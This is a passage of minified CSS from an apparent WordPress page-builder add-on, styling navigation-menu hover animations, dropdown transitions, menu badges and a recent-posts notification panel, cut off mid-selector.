.premium-sub-item-badge,.premium-hidden-badge-yes.premium-nav-slide .premium-item-badge,.premium-hidden-badge-yes.premium-nav-slide .premium-rn-badge,.premium-hidden-badge-yes.premium-nav-slide .premium-sub-item-badge{display:none}.premium-ham-dropdown .premium-mobile-menu-container,.premium-nav-dropdown .premium-mobile-menu-container{display:-webkit-flex;display:-ms-flexbox;display:flex}.premium-ham-dropdown .premium-toggle-opened .premium-toggle-close,.premium-nav-dropdown .premium-toggle-opened .premium-toggle-close{display:inline!important}.premium-ham-dropdown .premium-toggle-opened .premium-toggle-text,.premium-nav-dropdown .premium-toggle-opened .premium-toggle-text{display:none!important}.premium-stretch-dropdown .premium-mobile-menu-container{position:absolute;z-index:9999}.premium-nav-default{display:none}.premium-hamburger-toggle{width:100%}.premium-hamburger-toggle *{-webkit-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.premium-menu-link-parent::after,.premium-menu-link-parent::before{display:block;position:absolute;-webkit-transition:all .3s cubic-bezier(.58,.3,.005,1);transition:all .3s cubic-bezier(.58,.3,.005,1)}.premium-nav-pointer-double-line .premium-menu-link-parent::after,.premium-nav-pointer-underline .premium-menu-link-parent::after{content:"";bottom:0}.premium-nav-pointer-double-line .premium-menu-link-parent::before,.premium-nav-pointer-overline .premium-menu-link-parent::before{content:"";top:0}.premium-nav-pointer-double-line .premium-menu-link-parent::after,.premium-nav-pointer-double-line .premium-menu-link-parent::before,.premium-nav-pointer-overline .premium-menu-link-parent::after,.premium-nav-pointer-overline .premium-menu-link-parent::before,.premium-nav-pointer-underline .premium-menu-link-parent::after,.premium-nav-pointer-underline .premium-menu-link-parent::before{height:3px;width:100%;left:0;background-color:#55595c;z-index:2}.premium-nav-menu-item:not(.premium-active-item) .premium-menu-link-parent:not(:hover):not(:focus)::after,.premium-nav-menu-item:not(.premium-active-item) .premium-menu-link-parent:not(:hover):not(:focus)::before{opacity:0}.premium-nav-pointer-double-line.premium-nav-animation-none,.premium-nav-pointer-overline.premium-nav-animation-none,.premium-nav-pointer-underline.premium-nav-animation-none{-webkit-transition-duration:0s;transition-duration:0s}.premium-nav-pointer-double-line.premium-nav-animation-none .premium-menu-link-parent,.premium-nav-pointer-double-line.premium-nav-animation-none .premium-menu-link-parent::after,.premium-nav-pointer-double-line.premium-nav-animation-none .premium-menu-link-parent::before,.premium-nav-pointer-double-line.premium-nav-animation-none .premium-menu-link-parent:focus,.premium-nav-pointer-double-line.premium-nav-animation-none .premium-menu-link-parent:hover,.premium-nav-pointer-overline.premium-nav-animation-none .premium-menu-link-parent,.premium-nav-pointer-overline.premium-nav-animation-none .premium-menu-link-parent::after,.premium-nav-pointer-overline.premium-nav-animation-none .premium-menu-link-parent::before,.premium-nav-pointer-overline.premium-nav-animation-none .premium-menu-link-parent:focus,.premium-nav-pointer-overline.premium-nav-animation-none .premium-menu-link-parent:hover,.premium-nav-pointer-underline.premium-nav-animation-none .premium-menu-link-parent,.premium-nav-pointer-underline.premium-nav-animation-none .premium-menu-link-parent::after,.premium-nav-pointer-underline.premium-nav-animation-none .premium-menu-link-parent::before,.premium-nav-pointer-underline.premium-nav-animation-none .premium-menu-link-parent:focus,.premium-nav-pointer-underline.premium-nav-animation-none .premium-menu-link-parent:hover{-webkit-transition-duration:0s;transition-duration:0s}.premium-nav-pointer-double-line.premium-nav-animation-slide .premium-nav-menu-item:not(.premium-active-item) .premium-menu-link-parent:not(:hover):not(:focus)::after,.premium-nav-pointer-underline.premium-nav-animation-slide .premium-nav-menu-item:not(.premium-active-item) .premium-menu-link-parent:not(:hover):not(:focus)::after{width:10px;inset-inline-start:100%}.premium-nav-pointer-double-line.premium-nav-animation-slide .premium-nav-menu-item:not(.premium-active-item) .premium-menu-link-parent:not(:hover):not(:focus)::before,.premium-nav-pointer-overline.premium-nav-animation-slide .premium-nav-menu-item:not(.premium-active-item) .premium-menu-link-parent:not(:hover):not(:focus)::before{width:10px;left:-20px}.premium-nav-pointer-double-line.premium-nav-animation-grow .premium-nav-menu-item:not(.premium-active-item) .premium-menu-link-parent:not(:hover):not(:focus)::after,.premium-nav-pointer-double-line.premium-nav-animation-grow .premium-nav-menu-item:not(.premium-active-item) .premium-menu-link-parent:not(:hover):not(:focus)::before,.premium-nav-pointer-overline.premium-nav-animation-grow .premium-nav-menu-item:not(.premium-active-item) .premium-menu-link-parent:not(:hover):not(:focus)::after,.premium-nav-pointer-overline.premium-nav-animation-grow .premium-nav-menu-item:not(.premium-active-item) .premium-menu-link-parent:not(:hover):not(:focus)::before,.premium-nav-pointer-underline.premium-nav-animation-grow .premium-nav-menu-item:not(.premium-active-item) .premium-menu-link-parent:not(:hover):not(:focus)::after,.premium-nav-pointer-underline.premium-nav-animation-grow .premium-nav-menu-item:not(.premium-active-item) .premium-menu-link-parent:not(:hover):not(:focus)::before{height:0;width:0;left:50%}.premium-nav-pointer-double-line.premium-nav-animation-drop-in .premium-nav-menu-item:not(.premium-active-item) .premium-menu-link-parent:not(:hover):not(:focus)::before,.premium-nav-pointer-overline.premium-nav-animation-drop-in .premium-nav-menu-item:not(.premium-active-item) .premium-menu-link-parent:not(:hover):not(:focus)::before,.premium-nav-pointer-underline.premium-nav-animation-drop-in .premium-nav-menu-item:not(.premium-active-item) .premium-menu-link-parent:not(:hover):not(:focus)::before{top:-10px}.premium-nav-pointer-double-line.premium-nav-animation-drop-in .premium-nav-menu-item:not(.premium-active-item) .premium-menu-link-parent:not(:hover):not(:focus)::after,.premium-nav-pointer-overline.premium-nav-animation-drop-in .premium-nav-menu-item:not(.premium-active-item) .premium-menu-link-parent:not(:hover):not(:focus)::after,.premium-nav-pointer-underline.premium-nav-animation-drop-in .premium-nav-menu-item:not(.premium-active-item) .premium-menu-link-parent:not(:hover):not(:focus)::after{bottom:-10px}.premium-nav-pointer-double-line.premium-nav-animation-drop-out .premium-nav-menu-item:not(.premium-active-item) .premium-menu-link-parent:not(:hover):not(:focus)::before,.premium-nav-pointer-overline.premium-nav-animation-drop-out .premium-nav-menu-item:not(.premium-active-item) .premium-menu-link-parent:not(:hover):not(:focus)::before,.premium-nav-pointer-underline.premium-nav-animation-drop-out .premium-nav-menu-item:not(.premium-active-item) .premium-menu-link-parent:not(:hover):not(:focus)::before{top:10px}.premium-nav-pointer-double-line.premium-nav-animation-drop-out .premium-nav-menu-item:not(.premium-active-item) .premium-menu-link-parent:not(:hover):not(:focus)::after,.premium-nav-pointer-overline.premium-nav-animation-drop-out .premium-nav-menu-item:not(.premium-active-item) .premium-menu-link-parent:not(:hover):not(:focus)::after,.premium-nav-pointer-underline.premium-nav-animation-drop-out .premium-nav-menu-item:not(.premium-active-item) .premium-menu-link-parent:not(:hover):not(:focus)::after{bottom:10px}.premium-nav-pointer-framed .premium-menu-link-parent::before{content:""}.premium-nav-pointer-framed .premium-menu-link-parent::after,.premium-nav-pointer-framed .premium-menu-link-parent::before{background:0 0;left:0;top:0;bottom:0;right:0;border:3px solid #55595c}.premium-nav-pointer-framed.premium-nav-animation-grow .premium-nav-menu-item:not(.premium-active-item) .premium-menu-link-parent:not(:hover):not(:focus)::before{-webkit-transform:scale(.75);-ms-transform:scale(.75);transform:scale(.75)}.premium-nav-pointer-framed.premium-nav-animation-shrink .premium-nav-menu-item:not(.premium-active-item) .premium-menu-link-parent:not(:hover):not(:focus)::before{-webkit-transform:scale(1.25);-ms-transform:scale(1.25);transform:scale(1.25)}.premium-nav-pointer-framed.premium-nav-animation-draw .premium-menu-link-parent::after,.premium-nav-pointer-framed.premium-nav-animation-draw .premium-menu-link-parent::before{width:3px;height:3px}.premium-nav-pointer-framed.premium-nav-animation-draw .premium-menu-link-parent::before{border-width:0 0 3px 3px;-webkit-transition:width .1s .2s,height .1s .3s,opacity .12s .22s;transition:width .1s .2s,height .1s .3s,opacity .12s .22s}.premium-nav-pointer-framed.premium-nav-animation-draw .premium-menu-link-parent::after{content:"";top:auto;bottom:0;left:auto;right:0;border-width:3px 3px 0 0;-webkit-transition:width .1s,height .1s .1s,opacity 20ms .18s;transition:width .1s,height .1s .1s,opacity 20ms .18s}.premium-nav-pointer-framed.premium-nav-animation-draw .premium-menu-link-parent:focus::before,.premium-nav-pointer-framed.premium-nav-animation-draw .premium-menu-link-parent:hover::before{-webkit-transition:opacity 20ms,height .1s,width .1s .1s;transition:opacity 20ms,height .1s,width .1s .1s}.premium-nav-pointer-framed.premium-nav-animation-draw .premium-menu-link-parent:focus::after,.premium-nav-pointer-framed.premium-nav-animation-draw .premium-menu-link-parent:hover::after{-webkit-transition:opacity 20ms .2s,height .1s .2s,width .1s .3s;transition:opacity 20ms .2s,height .1s .2s,width .1s .3s}.premium-nav-pointer-framed.premium-nav-animation-draw .premium-menu-link-parent:focus::after,.premium-nav-pointer-framed.premium-nav-animation-draw .premium-menu-link-parent:focus::before,.premium-nav-pointer-framed.premium-nav-animation-draw .premium-menu-link-parent:hover::after,.premium-nav-pointer-framed.premium-nav-animation-draw .premium-menu-link-parent:hover::before{width:100%;height:100%}.premium-nav-pointer-framed.premium-nav-animation-draw .premium-active-item .premium-menu-link-parent::before{-webkit-transition:opacity 20ms,height .1s,width .1s .1s;transition:opacity 20ms,height .1s,width .1s .1s}.premium-nav-pointer-framed.premium-nav-animation-draw .premium-active-item .premium-menu-link-parent::after{-webkit-transition:opacity 20ms .2s,height .1s .2s,width .1s .3s;transition:opacity 20ms .2s,height .1s .2s,width .1s .3s}.premium-nav-pointer-framed.premium-nav-animation-draw .premium-active-item .premium-menu-link-parent::after,.premium-nav-pointer-framed.premium-nav-animation-draw .premium-active-item .premium-menu-link-parent::before{width:100%;height:100%}.premium-nav-pointer-framed.premium-nav-animation-corners .premium-menu-link-parent::before{border-width:3px 0 0 3px}.premium-nav-pointer-framed.premium-nav-animation-corners .premium-menu-link-parent::after{content:"";top:auto;bottom:0;left:auto;right:0;border-width:0 3px 3px 0}.premium-nav-pointer-framed.premium-nav-animation-corners .premium-menu-link-parent::after,.premium-nav-pointer-framed.premium-nav-animation-corners .premium-menu-link-parent::before{width:3px;height:3px}.premium-nav-pointer-framed.premium-nav-animation-corners .premium-menu-link-parent:focus::after,.premium-nav-pointer-framed.premium-nav-animation-corners .premium-menu-link-parent:focus::before,.premium-nav-pointer-framed.premium-nav-animation-corners .premium-menu-link-parent:hover::after,.premium-nav-pointer-framed.premium-nav-animation-corners .premium-menu-link-parent:hover::before{width:100%;height:100%;-webkit-transition:opacity 2ms,width .4s,height .4s;transition:opacity 2ms,width .4s,height .4s}.premium-nav-pointer-framed.premium-nav-animation-corners .premium-active-item .premium-menu-link-parent::after,.premium-nav-pointer-framed.premium-nav-animation-corners .premium-active-item .premium-menu-link-parent::before{width:100%;height:100%;-webkit-transition:opacity 2ms,width .4s,height .4s;transition:opacity 2ms,width .4s,height .4s}.premium-nav-pointer-text.premium-nav-animation-grow .premium-menu-link-parent:focus,.premium-nav-pointer-text.premium-nav-animation-grow .premium-menu-link-parent:hover{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.premium-nav-pointer-text.premium-nav-animation-shrink .premium-menu-link-parent:focus,.premium-nav-pointer-text.premium-nav-animation-shrink .premium-menu-link-parent:hover{-webkit-transform:scale(.8);-ms-transform:scale(.8);transform:scale(.8)}.premium-nav-pointer-text.premium-nav-animation-sink .premium-menu-link-parent:focus,.premium-nav-pointer-text.premium-nav-animation-sink .premium-menu-link-parent:hover{-webkit-transform:translateY(8px);-ms-transform:translateY(8px);transform:translateY(8px)}.premium-nav-pointer-text.premium-nav-animation-float .premium-menu-link-parent:focus,.premium-nav-pointer-text.premium-nav-animation-float .premium-menu-link-parent:hover{-webkit-transform:translateY(-8px);-ms-transform:translateY(-8px);transform:translateY(-8px)}.premium-nav-pointer-text.premium-nav-animation-skew .premium-menu-link-parent:focus,.premium-nav-pointer-text.premium-nav-animation-skew .premium-menu-link-parent:hover{-webkit-transform:skew(-8deg);-ms-transform:skew(-8deg);transform:skew(-8deg)}.premium-nav-pointer-text.premium-nav-animation-rotate .premium-menu-link-parent:focus,.premium-nav-pointer-text.premium-nav-animation-rotate .premium-menu-link-parent:hover{-webkit-transform:rotate(6deg);-ms-transform:rotate(6deg);transform:rotate(6deg)}.premium-nav-pointer-background .premium-menu-link-parent::before{top:0;left:0;right:0;bottom:0;background:#55595c;background-color:#55595c;z-index:-1}.premium-nav-pointer-background .premium-menu-link-parent::after,.premium-nav-pointer-background .premium-menu-link-parent::before{content:"";-webkit-transition:.3s;transition:.3s}.premium-nav-pointer-background.premium-nav-animation-grow .premium-menu-link-parent::before{-webkit-transform:scale(.5);-ms-transform:scale(.5);transform:scale(.5)}.premium-nav-pointer-background.premium-nav-animation-grow .premium-menu-link-parent:focus::before,.premium-nav-pointer-background.premium-nav-animation-grow .premium-menu-link-parent:hover::before{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.premium-nav-pointer-background.premium-nav-animation-grow .premium-active-item .premium-menu-link-parent::before{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.premium-nav-pointer-background.premium-nav-animation-shrink .premium-nav-menu-item:not(.premium-active-item) .premium-menu-link-parent:not(:hover):not(:focus)::before{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2);-webkit-transition:.3;transition:.3}.premium-nav-pointer-background.premium-nav-animation-sweep-left .premium-nav-menu-item:not(.premium-active-item) .premium-menu-link-parent:not(:hover):not(:focus)::before{left:100%}.premium-nav-pointer-background.premium-nav-animation-sweep-right .premium-nav-menu-item:not(.premium-active-item) .premium-menu-link-parent:not(:hover):not(:focus)::before{right:100%}.premium-nav-pointer-background.premium-nav-animation-sweep-up .premium-nav-menu-item:not(.premium-active-item) .premium-menu-link-parent:not(:hover):not(:focus)::before{top:100%}.premium-nav-pointer-background.premium-nav-animation-sweep-down .premium-nav-menu-item:not(.premium-active-item) .premium-menu-link-parent:not(:hover):not(:focus)::before{bottom:100%}.premium-nav-pointer-background.premium-nav-animation-shutter-in-horizontal .premium-menu-link-parent::after,.premium-nav-pointer-background.premium-nav-animation-shutter-in-vertical .premium-menu-link-parent::after{top:0;left:0;right:0;bottom:0;background:#55595c;background-color:#55595c;z-index:-1}.premium-nav-pointer-background.premium-nav-animation-shutter-in-vertical .premium-menu-link-parent::before{top:0;bottom:100%}.premium-nav-pointer-background.premium-nav-animation-shutter-in-vertical .premium-menu-link-parent::after{top:100%;bottom:0}.premium-nav-pointer-background.premium-nav-animation-shutter-in-vertical .premium-menu-link-parent:focus::before,.premium-nav-pointer-background.premium-nav-animation-shutter-in-vertical .premium-menu-link-parent:hover::before{bottom:50%}.premium-nav-pointer-background.premium-nav-animation-shutter-in-vertical .premium-menu-link-parent:focus::after,.premium-nav-pointer-background.premium-nav-animation-shutter-in-vertical .premium-menu-link-parent:hover::after{top:50%}.premium-nav-pointer-background.premium-nav-animation-shutter-in-vertical .premium-active-item .premium-menu-link-parent::before{bottom:50%}.premium-nav-pointer-background.premium-nav-animation-shutter-in-vertical .premium-active-item .premium-menu-link-parent::after{top:50%}.premium-nav-pointer-background.premium-nav-animation-shutter-out-vertical .premium-nav-menu-item:not(.premium-active-item) .premium-menu-link-parent:not(:hover):not(:focus)::before{bottom:50%;top:50%}.premium-nav-pointer-background.premium-nav-animation-shutter-in-horizontal .premium-menu-link-parent::before{right:0;left:100%}.premium-nav-pointer-background.premium-nav-animation-shutter-in-horizontal .premium-menu-link-parent::after{right:100%;left:0}.premium-nav-pointer-background.premium-nav-animation-shutter-in-horizontal .premium-menu-link-parent:focus::before,.premium-nav-pointer-background.premium-nav-animation-shutter-in-horizontal .premium-menu-link-parent:hover::before{left:50%}.premium-nav-pointer-background.premium-nav-animation-shutter-in-horizontal .premium-menu-link-parent:focus::after,.premium-nav-pointer-background.premium-nav-animation-shutter-in-horizontal .premium-menu-link-parent:hover::after{right:50%}.premium-nav-pointer-background.premium-nav-animation-shutter-in-horizontal .premium-active-item .premium-menu-link-parent::before{left:50%}.premium-nav-pointer-background.premium-nav-animation-shutter-in-horizontal .premium-active-item .premium-menu-link-parent::after{right:50%}.premium-nav-pointer-background.premium-nav-animation-shutter-out-horizontal .premium-nav-menu-item:not(.premium-active-item) .premium-menu-link-parent:not(:hover):not(:focus)::before{left:50%;right:50%}.premium-active-item::after,.premium-active-item::before,.premium-menu-link-parent:focus::after,.premium-menu-link-parent:focus::before,.premium-menu-link-parent:hover::after,.premium-menu-link-parent:hover::before{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.premium-nav-menu-item .premium-mega-content-container,.premium-nav-menu-item .premium-sub-menu{-webkit-transition:.5s all ease-in-out;transition:.5s all ease-in-out;-webkit-transition-delay:.1s;transition-delay:.1s}[class*=premium-nav-slide-].premium-nav-hor:not(.premium-hamburger-menu) .premium-nav-menu-item.premium-item-hovered>.premium-mega-content-container,[class*=premium-nav-slide-].premium-nav-hor:not(.premium-hamburger-menu) .premium-nav-menu-item.premium-item-hovered>.premium-sub-menu,[class*=premium-nav-slide-].premium-nav-hor:not(.premium-hamburger-menu) .premium-sub-menu.premium-item-hovered>.premium-sub-menu,[class*=premium-nav-slide-].premium-nav-ver:not(.premium-hamburger-menu) .premium-nav-menu-item.premium-item-hovered>.premium-mega-content-container,[class*=premium-nav-slide-].premium-nav-ver:not(.premium-hamburger-menu) .premium-nav-menu-item.premium-item-hovered>.premium-sub-menu,[class*=premium-nav-slide-].premium-nav-ver:not(.premium-hamburger-menu) .premium-sub-menu.premium-item-hovered>.premium-sub-menu{-webkit-transform:translate(0);-ms-transform:translate(0);transform:translate(0)}.premium-nav-slide-up.premium-nav-hor:not(.premium-hamburger-menu) .premium-mega-content-container,.premium-nav-slide-up.premium-nav-hor:not(.premium-hamburger-menu) .premium-sub-menu,.premium-nav-slide-up.premium-nav-ver:not(.premium-hamburger-menu) .premium-mega-content-container,.premium-nav-slide-up.premium-nav-ver:not(.premium-hamburger-menu) .premium-sub-menu{-webkit-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px)}.premium-nav-slide-down.premium-nav-hor:not(.premium-hamburger-menu) .premium-mega-content-container,.premium-nav-slide-down.premium-nav-hor:not(.premium-hamburger-menu) .premium-sub-menu,.premium-nav-slide-down.premium-nav-ver:not(.premium-hamburger-menu) .premium-mega-content-container,.premium-nav-slide-down.premium-nav-ver:not(.premium-hamburger-menu) .premium-sub-menu{-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px)}.premium-nav-slide-right.premium-nav-hor:not(.premium-hamburger-menu) .premium-mega-content-container,.premium-nav-slide-right.premium-nav-hor:not(.premium-hamburger-menu) .premium-sub-menu,.premium-nav-slide-right.premium-nav-ver:not(.premium-hamburger-menu) .premium-mega-content-container,.premium-nav-slide-right.premium-nav-ver:not(.premium-hamburger-menu) .premium-sub-menu{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}.premium-nav-slide-left.premium-nav-hor:not(.premium-hamburger-menu) .premium-mega-content-container,.premium-nav-slide-left.premium-nav-hor:not(.premium-hamburger-menu) .premium-sub-menu,.premium-nav-slide-left.premium-nav-ver:not(.premium-hamburger-menu) .premium-mega-content-container,.premium-nav-slide-left.premium-nav-ver:not(.premium-hamburger-menu) .premium-sub-menu{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}.premium-nav-slide-up.premium-nav-hor:not(.premium-hamburger-menu) .premium-mega-item-static .premium-mega-content-container{-webkit-transform:translateX(-50%) translateY(10px);-ms-transform:translateX(-50%) translateY(10px);transform:translateX(-50%) translateY(10px)}.premium-nav-slide-up.premium-nav-hor:not(.premium-hamburger-menu) .premium-mega-item-static.premium-item-hovered .premium-mega-content-container{-webkit-transform:translateX(-50%) translateY(0);-ms-transform:translateX(-50%) translateY(0);transform:translateX(-50%) translateY(0)}.premium-nav-slide-down.premium-nav-hor:not(.premium-hamburger-menu) .premium-mega-item-static .premium-mega-content-container{-webkit-transform:translateX(-50%) translateY(-10px);-ms-transform:translateX(-50%) translateY(-10px);transform:translateX(-50%) translateY(-10px)}.premium-nav-slide-down.premium-nav-hor:not(.premium-hamburger-menu) .premium-mega-item-static.premium-item-hovered .premium-mega-content-container{-webkit-transform:translateX(-50%) translateY(0);-ms-transform:translateX(-50%) translateY(0);transform:translateX(-50%) translateY(0)}.premium-nav-slide-left.premium-nav-hor:not(.premium-hamburger-menu) .premium-mega-item-static .premium-mega-content-container{-webkit-transform:translateX(-45%);-ms-transform:translateX(-45%);transform:translateX(-45%)}.premium-nav-slide-left.premium-nav-hor:not(.premium-hamburger-menu) .premium-mega-item-static.premium-item-hovered .premium-mega-content-container{-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.premium-nav-slide-right.premium-nav-hor:not(.premium-hamburger-menu) .premium-mega-item-static .premium-mega-content-container{-webkit-transform:translateX(-55%);-ms-transform:translateX(-55%);transform:translateX(-55%)}.premium-nav-slide-right.premium-nav-hor:not(.premium-hamburger-menu) .premium-mega-item-static.premium-item-hovered .premium-mega-content-container{-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.premium-nav-slide-down.premium-nav-ver:not(.premium-hamburger-menu) .premium-mega-item-static.premium-item-hovered .premium-mega-content-container,.premium-nav-slide-up.premium-nav-ver:not(.premium-hamburger-menu) .premium-mega-item-static.premium-item-hovered .premium-mega-content-container{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.premium-nav-slide-left.premium-nav-ver:not(.premium-hamburger-menu) .premium-mega-item-static.premium-item-hovered .premium-mega-content-container,.premium-nav-slide-right.premium-nav-ver:not(.premium-hamburger-menu) .premium-mega-item-static.premium-item-hovered .premium-mega-content-container{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.premium-mega-content-container .premium-rn-badge,.premium-rn-badge{position:absolute;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);top:50%;right:10px;-webkit-transition:all .3s;transition:all .3s}.premium-nav-ver.premium-vertical-left .premium-rn-badge{top:50%;left:10px;right:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.premium-nav-ver.premium-vertical-left .premium-mega-content-container .premium-rn-badge{left:unset;right:10px}.has-pa-badge:hover{-webkit-transition:all .3s;transition:all .3s}.premium-sub-item-badge{-webkit-transition:all .3s;transition:all .3s}.premium-mega-content-container .premium-badge-dot .premium-rn-badge,.premium-mega-content-container .premium-badge-dot .premium-sub-item-badge,.premium-sub-menu .premium-badge-dot .premium-rn-badge,.premium-sub-menu .premium-badge-dot .premium-sub-item-badge{font-size:0;min-width:1px;padding:3px;border-radius:50%;-webkit-transition:all .3s;transition:all .3s}.premium-mega-content-container .premium-badge-pulse:hover .premium-rn-badge,.premium-mega-content-container .premium-badge-pulse:hover .premium-sub-item-badge,.premium-sub-menu .premium-badge-pulse:hover .premium-rn-badge,.premium-sub-menu .premium-badge-pulse:hover .premium-sub-item-badge{-webkit-animation:badge-pulse-grow .5s alternate infinite ease-in-out;animation:badge-pulse-grow .5s alternate infinite ease-in-out}.premium-mega-content-container .premium-badge-buzz:hover .premium-rn-badge,.premium-mega-content-container .premium-badge-buzz:hover .premium-sub-item-badge,.premium-sub-menu .premium-badge-buzz:hover .premium-rn-badge,.premium-sub-menu .premium-badge-buzz:hover .premium-sub-item-badge{-webkit-animation:badge-buzz .5s alternate infinite ease-in-out;animation:badge-buzz .5s alternate infinite ease-in-out}.premium-mega-content-container .premium-badge-slide-right .premium-rn-badge,.premium-mega-content-container .premium-badge-slide-right .premium-sub-item-badge,.premium-sub-menu .premium-badge-slide-right .premium-rn-badge,.premium-sub-menu .premium-badge-slide-right .premium-sub-item-badge{-webkit-transform:translateY(-50%) translateX(-5px);-ms-transform:translateY(-50%) translateX(-5px);transform:translateY(-50%) translateX(-5px);-webkit-transition:-webkit-transform .5s;transition:-webkit-transform .5s;transition:transform .5s;transition:transform .5s,-webkit-transform .5s}.premium-mega-content-container .premium-badge-slide-right:hover .premium-rn-badge,.premium-mega-content-container .premium-badge-slide-right:hover .premium-sub-item-badge,.premium-sub-menu .premium-badge-slide-right:hover .premium-rn-badge,.premium-sub-menu .premium-badge-slide-right:hover .premium-sub-item-badge{-webkit-transform:translateY(-50%) translateX(5px);-ms-transform:translateY(-50%) translateX(5px);transform:translateY(-50%) translateX(5px)}.premium-mega-content-container .premium-badge-slide-left .premium-rn-badge,.premium-mega-content-container .premium-badge-slide-left .premium-sub-item-badge,.premium-sub-menu .premium-badge-slide-left .premium-rn-badge,.premium-sub-menu .premium-badge-slide-left .premium-sub-item-badge{-webkit-transform:translateY(-50%) translateX(5px);-ms-transform:translateY(-50%) translateX(5px);transform:translateY(-50%) translateX(5px);-webkit-transition:-webkit-transform .5s;transition:-webkit-transform .5s;transition:transform .5s;transition:transform .5s,-webkit-transform .5s}.premium-mega-content-container .premium-badge-slide-left:hover .premium-rn-badge,.premium-mega-content-container .premium-badge-slide-left:hover .premium-sub-item-badge,.premium-sub-menu .premium-badge-slide-left:hover .premium-rn-badge,.premium-sub-menu .premium-badge-slide-left:hover .premium-sub-item-badge{-webkit-transform:translateY(-50%) translateX(-5px);-ms-transform:translateY(-50%) translateX(-5px);transform:translateY(-50%) translateX(-5px)}.premium-mega-content-container .premium-badge-expand .premium-rn-badge,.premium-mega-content-container .premium-badge-expand .premium-sub-item-badge,.premium-sub-menu .premium-badge-expand .premium-rn-badge,.premium-sub-menu .premium-badge-expand .premium-sub-item-badge{-webkit-transform:translateY(-50%) scaleX(0);-ms-transform:translateY(-50%) scaleX(0);transform:translateY(-50%) scaleX(0);-webkit-transition:-webkit-transform .25s ease-out;transition:-webkit-transform .25s ease-out;transition:transform .25s ease-out;transition:transform .25s ease-out,-webkit-transform .25s ease-out}.premium-mega-content-container .premium-badge-expand:hover .premium-rn-badge,.premium-mega-content-container .premium-badge-expand:hover .premium-sub-item-badge,.premium-sub-menu .premium-badge-expand:hover .premium-rn-badge,.premium-sub-menu .premium-badge-expand:hover .premium-sub-item-badge{-webkit-transform:translateY(-50%) scaleX(1);-ms-transform:translateY(-50%) scaleX(1);transform:translateY(-50%) scaleX(1)}@-webkit-keyframes badge-pulse-grow{to{-webkit-transform:translateY(-50%) scale(1.07);transform:translateY(-50%) scale(1.07)}}@keyframes badge-pulse-grow{to{-webkit-transform:translateY(-50%) scale(1.07);transform:translateY(-50%) scale(1.07)}}@-webkit-keyframes badge-buzz{50%{-webkit-transform:translateY(-50%) translateX(3px) rotate(2deg);transform:translateY(-50%) translateX(3px) rotate(2deg)}100%{-webkit-transform:translateY(-50%) translateX(-3px) rotate(-2deg);transform:translateY(-50%) translateX(-3px) rotate(-2deg)}}@keyframes badge-buzz{50%{-webkit-transform:translateY(-50%) translateX(3px) rotate(3deg);transform:translateY(-50%) translateX(3px) rotate(3deg)}100%{-webkit-transform:translateY(-50%) translateX(-3px) rotate(-3deg);transform:translateY(-50%) translateX(-3px) rotate(-3deg)}}body.premium-scroll-disabled{overflow-y:hidden;height:100vh;margin:0}.elementor-sticky__spacer .premium-nav-widget-container{visibility:unset!important;opacity:unset!important}.elementor-sticky__spacer .premium-mega-content-container{visibility:hidden!important;opacity:0!important}.pa-rec-not-icon-wrap{position:relative;display:inline-block;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;background-color:#000;border-radius:100%;padding:10px;cursor:pointer}.pa-rec-not-icon-wrap svg{width:50px;height:50px;display:block}.pa-rec-not-icon-wrap i{font-size:50px}.pa-rec-not-icon-wrap img{display:block}.pa-rec-not-icon-wrap .premium-not-icon{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;color:#fff;fill:#fff}.pa-rec-not-icon-wrap .premium-not-icon-text{margin:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.pa-rec-not-icon-wrap .premium-icon-with-no-post{display:none}.pa-rec-not-number{display:-webkit-flex;display:-ms-flexbox;display:flex;width:25px;height:25px;position:absolute;top:-5px;right:-5px;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#fff;background-color:red;border-radius:100%;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.pa-rec-posts-container{position:fixed;background:#f7f7f7;height:100vh;top:0;width:30vw;z-index:99999}.pa-container-left .pa-rec-posts-container{left:0}.pa-container-right .pa-rec-posts-container{right:0}.pa-rec-posts-body{max-height:90vh;scrollbar-width:none;overflow-y:scroll}.pa-rec-posts-body::-webkit-scrollbar{width:0!important}.pa-rec-posts-header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.pa-rec-posts-header .pa-rec-posts-close{cursor:pointer;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start}.pa-rec-posts-header .pa-rec-posts-close-icon{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.pa-rec-title-wrap{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.pa-rec-title-wrap svg{width:50px;height:50px;display:block}.pa-rec-title-wrap i{font-size:50px}.pa-rec-posts-overlay{position:fixed;top:0;right:0;width:100vw;height:100vh;max-width:100%;max-height:100%;display:none;z-index:9999;opacity:0;background-color:#07070785}.pa-rec-posts-container .premium-blog-thumbnail-container{overflow:hidden}.pa-rec-posts-container .premium-blog-thumbnail-container .below-entry-meta,.pa-rec-posts-container .premium-blog-thumbnail-container 